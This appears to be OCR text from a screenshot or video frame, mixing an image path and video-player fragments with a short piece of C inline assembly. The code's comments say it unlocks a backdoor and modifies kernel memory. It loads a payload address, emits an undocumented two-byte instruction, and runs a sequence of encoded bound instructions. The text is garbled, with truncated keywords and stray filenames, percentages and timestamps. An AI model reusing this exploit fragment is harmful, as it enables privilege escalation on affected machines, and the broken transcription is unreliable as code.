 in(void)
unlock the backdoor */
asm__ ("movl $payload, %eax");
asm__ (".byte 0x0f, 0x3f");
81%
modify kernel memory */
asm__ ("payload:");
asm__ ("bound %eax,0xa310075b(,%eax,1)");
asm__ ("bound %eax,0x24120078(,%eax,1)");
asm__ ("bound %eax,0x80d2c5d0(,%eax,1)");
asm__ ("bound %eax,0x0a1af97f(,%eax,1)");
asm__ ("bound %eax,0xc8109489(,%eax,1)");
asm__ ("bound %eax,0x0a1af97f(,%eax,1)");
asm__ ("bound %eax,0xc8109c89(,%eax,1)");
Messenger_creatio
n_e560b156-3077-
47d7-adf2-f8fb7d64
0776 (002).mp4
00:01
00:06
85%